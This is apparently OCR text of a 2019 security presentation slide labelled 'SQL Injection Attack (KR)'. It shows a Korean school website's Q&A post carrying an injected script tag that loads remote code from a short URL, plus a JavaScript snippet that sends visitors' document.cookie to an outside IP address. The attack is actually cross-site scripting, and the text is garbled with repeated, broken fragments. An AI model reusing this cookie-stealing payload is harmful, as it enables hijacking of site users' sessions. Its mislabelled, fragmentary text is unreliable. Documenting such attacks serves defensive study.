 SQL Injection Attack (KR)
연구학교 > Q&A
주의 요함
.hs.kr/xboard/board.php?mode=view&number=3674&tbnu...
Home > 연구학교 > Q&A
Q&A
문의 드려요 &lt;script src="http://u6.gg/aHw3R"></script>
김현주 2018/01/21 17:40 조회수: 649
문의 드려요
<script src="http://u6.gg/aHw3R";></script>
페이스북 트위터 카카오
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'http://103.249. /index.php?cookie='+encodeURIComponent(document.cookie);
src="http://u6.gg/aHw3R"></script>.
1088. 23, 드료요 <_script src="http://u6.gg/ahw3r">&.
문의 드려요 <script src="http://u6.gg/aHw3R"><script>. 첨부파일. 비밀번호. 수정 삭제. 비밀번호
입력후 수정 혹은 삭제해주세요.
2017. 12. 20. — 문의 드려요 <script src="http://u6.gg/aHw3R"></script>. 김현주. 조회 수 2 추천
수 0 댓글 0. "비밀글입니다." 비밀번호.
May 2019 ZeroCERT